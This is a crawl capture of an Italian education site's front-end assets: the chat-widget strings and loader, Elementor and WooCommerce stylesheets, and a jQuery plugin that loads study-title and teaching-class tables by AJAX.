"prechat.title": "We'll connect you to an expert.",
"prechat.agree": "I agree to have my personal data processed by {companyName} for chat support.",
"cnvs._": "Chat | Chats",
"bots.askContact.s1": "We typically reply in {time}",
"bots.askContact.s2": "Give the team a way to reach you:",
"bots.askContact.s3": "Get notified by email",
"bots.askContact.done1": "You'll be notified here and by email.",
"inbox.empty": "No chats found.",
"ntf.seen": "Seen",
"ntf.sending": "Sending",
"ntf.sent": "Sent",
"ntf.sentSuccess": "sentSuccess",
"ntf.uploading": "File is uploading. Please wait...",
"ntf.askAudioPerm": "We'd like to send you audio notifications during this chat. If you choose to receive audio notifications, make sure your speaker volume is turned up.",
"ntf.sureEndChat": "Are you sure you want to end this chat?",
"err.na": "Something went wrong! Please try again",
"err.reqField": "Field is required",
"err.invEmail": "Email is invalid",
"err.invTel": "Phone number is invalid",
"err.uplFail": "Unable to upload file",
"offline.desc": "We aren't online at the moment, but leave your questions and your email here and we'll get back to you, asap.",
"offline.yourMsg": "Your message",
"offline.summary": "Summary",
"offline.summaryHint": "In a few words, tell us what your enquiry is about",
"offline.msg": "Provide a detailed description",
"profile.name": "Your name",
"profile.email": "Email",
"profile.emailNew": "Enter your email",
"profile.emailHint": "We will contact you from this email if you aren't online",
"profile.tel": "Phone",
"profile.telNew": "Your phone number",
"profile.telHint": "i.e. +1 (541) 754 3010",
"privacy.formFootNote": "This form collects submitted data so that we can correspond with you.",
"reply.ph": "Enter your message...",
"reply.phWelc": "Tell us what your enquiry is about",
"general.you": "You",
"general.optional": "Optional",
"rts._": "Replies in {time}",
"rts.m": "a minute",
"rts.ms": "a few minutes",
"rts.h": "an hour",
"rts.d": "a day",
"rts.ds": "a few days",
"rts.dx": "{day} days",
"rts.bd": "1 business day",
"rts.bdx": "{day} business days",
"time.future": "in %s",
"time.past": "%s",
"time.s": "Just now",
"time.m": "1m ago",
"time.mm": "%dm ago",
"time.h": "1h ago",
"time.hh": "%dh ago",
"time.d": "1d ago",
"time.dd": "%dd ago",
"time.M": "1m ago",
"time.MM": "%dm ago",
"time.y": "1y ago",
"time.yy": "%dy ago",
},
        
      };
      (function(){var w = window;var i = function() { i.c( arguments ); };i.q = []; i.c = function( args ) { i.q.push(args); };w.scxi = i;w.addEventListener( "load", function() {var b = document.createElement("script");b.src = 'https://widget.screets.io/_/'+w.screetsxi.appid;b.async = !0;document.head.appendChild(b);}, !1 );})();
    </script>		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1267ec1094d34688a8322b4ab5613af4","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-49077.css?ver=1738591872
body_size: 762
content:
.elementor-49077 .elementor-element.elementor-element-40d1931e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-49077 .elementor-element.elementor-element-40d1931e:not(.elementor-motion-effects-element-type-background), .elementor-49077 .elementor-element.elementor-element-40d1931e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-49077 .elementor-element.elementor-element-40d1931e{box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-49077 .elementor-element.elementor-element-40d1931e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-49077 .elementor-element.elementor-element-4cdc1680.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-49077 .elementor-element.elementor-element-4cdc1680 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-49077 .elementor-element.elementor-element-39fc9930{text-align:left;}.elementor-49077 .elementor-element.elementor-element-39fc9930 img{width:100%;max-width:200px;}.elementor-49077 .elementor-element.elementor-element-785146b3 .elementor-button{font-family:"Roboto", Sans-serif;font-size:32px;font-weight:300;fill:var( --e-global-color-a8846a3 );color:var( --e-global-color-a8846a3 );background-color:#FFFFFF00;border-style:none;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-49077 .elementor-element.elementor-element-785146b3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-49077 .elementor-element.elementor-element-9680e26 .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-size:16px;font-weight:700;letter-spacing:-0.4px;}.elementor-49077 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--main .elementor-item{color:#6E6E6E;fill:#6E6E6E;padding-left:10px;padding-right:10px;padding-top:16px;padding-bottom:16px;}.elementor-49077 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-49077 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-49077 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-49077 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--main .elementor-item:focus{color:#F1C40F;fill:#F1C40F;}.elementor-49077 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-49077 .elementor-element.elementor-element-9680e26{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-49077 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-49077 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--dropdown a:hover,
					.elementor-49077 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-49077 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-49077 .elementor-element.elementor-element-9680e26 .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-49077 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-49077 .elementor-element.elementor-element-7ede0308.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-49077 .elementor-element.elementor-element-7ede0308.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-49077 .elementor-element.elementor-element-7ede0308 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-49077 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-size:16px;font-weight:700;letter-spacing:-0.4px;}.elementor-49077 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--main .elementor-item{color:#6E6E6E;fill:#6E6E6E;padding-left:10px;padding-right:10px;padding-top:16px;padding-bottom:16px;}.elementor-49077 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-49077 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-49077 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-49077 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-49077 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-49077 .elementor-element.elementor-element-1bd64329{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-49077 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-49077 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--dropdown a:hover,
					.elementor-49077 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-49077 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-49077 .elementor-element.elementor-element-1bd64329 .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-49077 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );}.elementor-49077 .elementor-element.elementor-element-1bd64329 > .elementor-widget-container{background-color:#02010100;}.elementor-49077 .elementor-element.elementor-element-2478880d{--main-alignment:left;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-width:0px;--toggle-icon-size:24px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-49077 .elementor-element.elementor-element-2478880d .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-49077 .elementor-element.elementor-element-340c460 .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-size:16px;font-weight:700;}.elementor-49077 .elementor-element.elementor-element-340c460 .elementor-nav-menu--dropdown a:hover,
					.elementor-49077 .elementor-element.elementor-element-340c460 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-49077 .elementor-element.elementor-element-340c460 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-49077 .elementor-element.elementor-element-340c460 .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}@media(max-width:1024px) and (min-width:768px){.elementor-49077 .elementor-element.elementor-element-4cdc1680{width:100%;}}@media(max-width:767px){.elementor-49077 .elementor-element.elementor-element-40d1931e{padding:0px 0px 0px 0px;}.elementor-49077 .elementor-element.elementor-element-785146b3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-49077 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-49077 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--main .elementor-item{padding-left:7px;padding-right:7px;padding-top:12px;padding-bottom:12px;}.elementor-49077 .elementor-element.elementor-element-340c460 .elementor-nav-menu .elementor-item{font-size:14px;}}

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-5390.css?ver=1738591873
body_size: 952
content:
.elementor-5390 .elementor-element.elementor-element-7a87d67e:not(.elementor-motion-effects-element-type-background), .elementor-5390 .elementor-element.elementor-element-7a87d67e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a8846a3 );}.elementor-5390 .elementor-element.elementor-element-7a87d67e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:50px;margin-bottom:0px;padding:20px 20px 20px 20px;}.elementor-5390 .elementor-element.elementor-element-7a87d67e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5390 .elementor-element.elementor-element-7cd27998{text-align:left;}.elementor-5390 .elementor-element.elementor-element-7cd27998 img{width:200px;}.elementor-5390 .elementor-element.elementor-element-1b5268d3{color:#FFFFFF;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-5390 .elementor-element.elementor-element-2cb1cf14 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-5390 .elementor-element.elementor-element-2cb1cf14 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-5390 .elementor-element.elementor-element-2cb1cf14 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-5390 .elementor-element.elementor-element-2cb1cf14 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-5390 .elementor-element.elementor-element-2cb1cf14{--e-icon-list-icon-size:53px;--icon-vertical-offset:0px;}.elementor-5390 .elementor-element.elementor-element-2cb1cf14 .elementor-icon-list-icon{padding-right:30px;}.elementor-5390 .elementor-element.elementor-element-2cb1cf14 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5390 .elementor-element.elementor-element-2cb1cf14 .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-size:24px;font-weight:400;}.elementor-5390 .elementor-element.elementor-element-2cb1cf14 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-5390 .elementor-element.elementor-element-20d659ab{color:#FFFFFF;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-5390 .elementor-element.elementor-element-6370298 .elementor-icon-list-icon i{color:#FFB024;transition:color 0.3s;}.elementor-5390 .elementor-element.elementor-element-6370298 .elementor-icon-list-icon svg{fill:#FFB024;transition:fill 0.3s;}.elementor-5390 .elementor-element.elementor-element-6370298 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-5390 .elementor-element.elementor-element-6370298 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-5390 .elementor-element.elementor-element-6370298{--e-icon-list-icon-size:53px;--icon-vertical-offset:0px;}.elementor-5390 .elementor-element.elementor-element-6370298 .elementor-icon-list-icon{padding-right:30px;}.elementor-5390 .elementor-element.elementor-element-6370298 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5390 .elementor-element.elementor-element-6370298 .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-size:24px;font-weight:400;}.elementor-5390 .elementor-element.elementor-element-6370298 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-5390 .elementor-element.elementor-element-2ecf9368 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5390 .elementor-element.elementor-element-7fbb1b31{color:#FFB024;}.elementor-5390 .elementor-element.elementor-element-71c9596b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5390 .elementor-element.elementor-element-6669890f{color:var( --e-global-color-primary );font-family:"Lato", Sans-serif;font-weight:400;}.elementor-5390 .elementor-element.elementor-element-3569085e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5390 .elementor-element.elementor-element-41a95db0{color:#FFB024;}.elementor-5390 .elementor-element.elementor-element-4f7539a9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5390 .elementor-element.elementor-element-4467c86a{color:var( --e-global-color-primary );font-family:"Lato", Sans-serif;font-weight:400;}.elementor-5390 .elementor-element.elementor-element-3e02eaca > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5390 .elementor-element.elementor-element-5eeae24d{color:#FFB024;}.elementor-5390 .elementor-element.elementor-element-16606b37 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5390 .elementor-element.elementor-element-74637245{color:var( --e-global-color-primary );font-family:"Lato", Sans-serif;font-weight:400;}.elementor-5390 .elementor-element.elementor-element-17ba4dd9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5390 .elementor-element.elementor-element-490cf348{color:#FFB024;}.elementor-5390 .elementor-element.elementor-element-5ec9a902 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5390 .elementor-element.elementor-element-2e149c70{color:var( --e-global-color-primary );font-family:"Lato", Sans-serif;font-weight:400;}.elementor-5390 .elementor-element.elementor-element-6cedc7a9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5390 .elementor-element.elementor-element-1ae43c1b{color:#FFB024;}.elementor-5390 .elementor-element.elementor-element-695aaa76 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5390 .elementor-element.elementor-element-435b847c{color:var( --e-global-color-primary );font-family:"Lato", Sans-serif;font-weight:400;}.elementor-5390 .elementor-element.elementor-element-f469436 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-5390 .elementor-element.elementor-element-f469436 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-5390 .elementor-element.elementor-element-f469436 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-5390 .elementor-element.elementor-element-f469436 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-5390 .elementor-element.elementor-element-f469436{--e-icon-list-icon-size:53px;--icon-vertical-offset:0px;}.elementor-5390 .elementor-element.elementor-element-f469436 .elementor-icon-list-icon{padding-right:30px;}.elementor-5390 .elementor-element.elementor-element-f469436 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5390 .elementor-element.elementor-element-f469436 .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-size:24px;font-weight:400;}.elementor-5390 .elementor-element.elementor-element-f469436 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-5390 .elementor-element.elementor-element-4c344686{--grid-template-columns:repeat(0, auto);--icon-size:32px;}.elementor-5390 .elementor-element.elementor-element-4c344686 .elementor-widget-container{text-align:left;}.elementor-5390 .elementor-element.elementor-element-4c344686 .elementor-social-icon{background-color:var( --e-global-color-a8846a3 );}.elementor-5390 .elementor-element.elementor-element-754a91f5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5390 .elementor-element.elementor-element-754a91f5:not(.elementor-motion-effects-element-type-background), .elementor-5390 .elementor-element.elementor-element-754a91f5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0148E2;}.elementor-5390 .elementor-element.elementor-element-754a91f5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 20px 0px 20px;}.elementor-5390 .elementor-element.elementor-element-754a91f5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5390 .elementor-element.elementor-element-67dbc64c .elementor-heading-title{color:#FFFFFF;font-family:"Lato", Sans-serif;font-size:16px;font-weight:700;}.elementor-5390 .elementor-element.elementor-element-3bd9a9c1 .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;}.elementor-5390 .elementor-element.elementor-element-3bd9a9c1 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-5390 .elementor-element.elementor-element-3bd9a9c1 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-5390 .elementor-element.elementor-element-3bd9a9c1 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-5390 .elementor-element.elementor-element-3bd9a9c1 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-5390 .elementor-element.elementor-element-3bd9a9c1 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}@media(max-width:1024px){.elementor-5390 .elementor-element.elementor-element-67dbc64c{text-align:center;}}@media(max-width:767px){.elementor-5390 .elementor-element.elementor-element-7a87d67e{padding:10px 10px 10px 10px;}.elementor-5390 .elementor-element.elementor-element-61b39b4b > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5390 .elementor-element.elementor-element-14203b9d > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5390 .elementor-element.elementor-element-60d0604c > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5390 .elementor-element.elementor-element-2ecf9368{width:30%;}.elementor-5390 .elementor-element.elementor-element-71c9596b{width:70%;}.elementor-5390 .elementor-element.elementor-element-6669890f{font-size:16px;}.elementor-5390 .elementor-element.elementor-element-3569085e{width:30%;}.elementor-5390 .elementor-element.elementor-element-4f7539a9{width:70%;}.elementor-5390 .elementor-element.elementor-element-4467c86a{font-size:16px;}.elementor-5390 .elementor-element.elementor-element-3e02eaca{width:30%;}.elementor-5390 .elementor-element.elementor-element-16606b37{width:70%;}.elementor-5390 .elementor-element.elementor-element-74637245{font-size:16px;}.elementor-5390 .elementor-element.elementor-element-17ba4dd9{width:30%;}.elementor-5390 .elementor-element.elementor-element-5ec9a902{width:70%;}.elementor-5390 .elementor-element.elementor-element-2e149c70{font-size:16px;}.elementor-5390 .elementor-element.elementor-element-6cedc7a9{width:30%;}.elementor-5390 .elementor-element.elementor-element-695aaa76{width:70%;}.elementor-5390 .elementor-element.elementor-element-435b847c{font-size:16px;}.elementor-5390 .elementor-element.elementor-element-778d8e9a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-5390 .elementor-element.elementor-element-67dbc64c .elementor-heading-title{font-size:14px;}.elementor-5390 .elementor-element.elementor-element-3bd9a9c1 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-5390 .elementor-element.elementor-element-3bd9a9c1 .elementor-nav-menu--main .elementor-item{padding-top:8px;padding-bottom:8px;}}@media(min-width:768px){.elementor-5390 .elementor-element.elementor-element-2ecf9368{width:30%;}.elementor-5390 .elementor-element.elementor-element-71c9596b{width:70%;}.elementor-5390 .elementor-element.elementor-element-3569085e{width:30%;}.elementor-5390 .elementor-element.elementor-element-4f7539a9{width:70%;}.elementor-5390 .elementor-element.elementor-element-3e02eaca{width:30%;}.elementor-5390 .elementor-element.elementor-element-16606b37{width:70%;}.elementor-5390 .elementor-element.elementor-element-17ba4dd9{width:30%;}.elementor-5390 .elementor-element.elementor-element-5ec9a902{width:70%;}.elementor-5390 .elementor-element.elementor-element-6cedc7a9{width:30%;}.elementor-5390 .elementor-element.elementor-element-695aaa76{width:70%;}}@media(max-width:1024px) and (min-width:768px){.elementor-5390 .elementor-element.elementor-element-61b39b4b{width:50%;}.elementor-5390 .elementor-element.elementor-element-14203b9d{width:50%;}.elementor-5390 .elementor-element.elementor-element-60d0604c{width:50%;}.elementor-5390 .elementor-element.elementor-element-778d8e9a{width:50%;}.elementor-5390 .elementor-element.elementor-element-95d2aa0{width:100%;}.elementor-5390 .elementor-element.elementor-element-1bad30f7{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/plugins/woocommerce-ultimate-tabs/public/css/woocommerce-ultimate-tabs-public.css?ver=1.3.8
body_size: 7
content:

			.woocommerce-tabs ul.tabs > li {
				color:  !important;
				background-color:  !important;
				background-image: url('');
				background-size: contain;
				background-repeat: repeat;
			}
			.woocommerce-tabs ul.tabs li.active a,
			.woocommerce-tabs ul.tabs li a {
				color:  !important;
			}
			
			.woocommerce-product-gallery {
				opacity: 1 !important;
			}
			
				.woocommerce-tabs ul.tabs {
					width: 20%;
					float: left;
					height: 100% !important;
				}

				.woocommerce-tabs ul.tabs > li {
					width: 100%;
					display: block;
				}

				.woocommerce-tabs .wc-tab {
					width: 80%;
					padding: 0 20px;
					float: left;
				}
				.woocommerce-tabs:after {
				    content: "";
				    display: table;
				    clear: both;
				}

				@media(max-width:768px) {
					.woocommerce-tabs ul.tabs, .woocommerce-tabs .wc-tab {
						width: 100%;
						float: none;
					}
				}
				

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-41368.css?ver=1738591875
body_size: 170
content:
.elementor-41368 .elementor-element.elementor-element-046baa6 > .elementor-element-populated{text-align:left;}.elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a, .elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-menu-toggle{color:var( --e-global-color-a8846a3 );}.elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown{background-color:#F7F7F7;}.elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a:hover,
					.elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a.highlighted,
					.elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a:hover,
					.elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a.highlighted{background-color:#F7F7F7;}.elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );background-color:#F7F7F7;}.elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown .elementor-item, .elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:400;}.elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a{padding-top:16px;padding-bottom:16px;}.elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#C6C6C6;border-bottom-width:1px;}.elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:64px !important;}#elementor-popup-modal-41368 .dialog-message{width:400px;height:100vh;align-items:flex-start;}#elementor-popup-modal-41368{justify-content:flex-start;align-items:flex-start;pointer-events:all;background-color:#00000052;}#elementor-popup-modal-41368 .dialog-close-button{display:flex;}#elementor-popup-modal-41368 .dialog-widget-content{animation-duration:0.4s;background-color:#F7F7F7;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);margin:0px 0px 0px 0px;}

--- FILE ---
content_type: application/javascript
request_url: https://www.icotea.it/wp-content/plugins/titoli_studio/js/content.js?ver=6.8.3
body_size: 252
content:
function cercaClasse(obj){
    event.preventDefault();

    jQuery.ajax({
        method : "POST",
        dataType : 'json',
        url : myAjax.ajaxurl,
        data : {
            action: "titolo_studio_cerca_classe",
            titolo_id : obj
        },
        beforeSend: function() {
        },
        complete: function() {
        },
    }).done(function (data){
        var table = jQuery('<table id="table_titoli_studio">');
        table.append('<thead><tr><th>Classe di Concorso</th><th>Descrizione</th></tr></thead>')
        table.append('<tfoot><tr><th>Classe di Concorso</th><th>Descrizione</th></tr></tfoot>')
        table.append('<tbody>')
        for(var i=0; i<data.length; i++){
            table.append( '<tr><td><a onclick="cercaSSD(\''+data[i].ID+'\')">' +data[i].codice + '</a></td><td><a onclick="cercaSSD(\''+data[i].ID+'\')">' +data[i].descrizione+'</a></td></tr>' );
        }
        table.append('</tbody>')
        var button = jQuery('<button>').addClass('back_button').text('Indietro').click( function (){leggi_titoli_di_studio() }) ;
        jQuery('#titoli_studio_content').html(table).append(button);
        jQuery('#table_titoli_studio').DataTable();
    })
}

function leggi_titoli_di_studio(){
    event.preventDefault();
    jQuery.ajax({
        method : "POST",
        dataType : 'json',
        url : myAjax.ajaxurl,
        data : {
            action: "leggi_titoli_studio"
        },
        beforeSend: function() {
        },
        complete: function() {
        },
    }).done(function (data){
        var table = jQuery('<table id="table_titoli_studio">');
        table.append('<thead><tr><th>Descrizione</th><th>Titolo di Studio</th></tr></thead>')
        table.append('<tfoot><tr><th>Descrizione</th><th>Titolo di Studio</th></tr></tfoot>')
        table.append('<tbody>')
        table.append( data);
        table.append('</tbody>')
        jQuery('#titoli_studio_content').html(table);
        jQuery('#table_titoli_studio').DataTable();
    })
}
function cercaSSD(obj){
    event.preventDefault();

    jQuery.ajax({
        method : "POST",
        dataType : 'json',
        url : myAjax.ajaxurl,
        data : {
            action: "titolo_studio_cerca_ssd",
            titolo_id : obj
        },
        beforeSend: function() {
        },
        complete: function() {
        },
    }).done(function (data){
        var table = jQuery('<table id="table_titoli_studio">');
        table.append('<thead><tr><th>Descrizione</th><th>Note</th></tr></thead>')
        table.append('<tfoot><tr><th>Descrizione</th><th>Note</th></tr></tfoot>')
        table.append('<tbody>')
        for(var i=0; i<data.length; i++){
            table.append( '<tr><td><a href="'+data[i].link+'"> ' +data[i].descrizione+ '</a></td><td><a href="'+data[i].link+'"> ' +data[i].note+'</a></td></tr>' );
        }
        table.append('</tbody>')
        var button = jQuery('<button>').addClass('back_button').text('Indietro').click( function (){leggi_titoli_di_studio() }) ;
        jQuery('#titoli_studio_content').html(table).append(button);
        jQuery('#table_titoli_studio').DataTable();
    })
}





--- FILE ---
content_type: application/javascript
request_url: https://www.icotea.it/wp-content/themes/page-builder-framework/js/select_search_box.js?ver=1.0
body_size: 2437
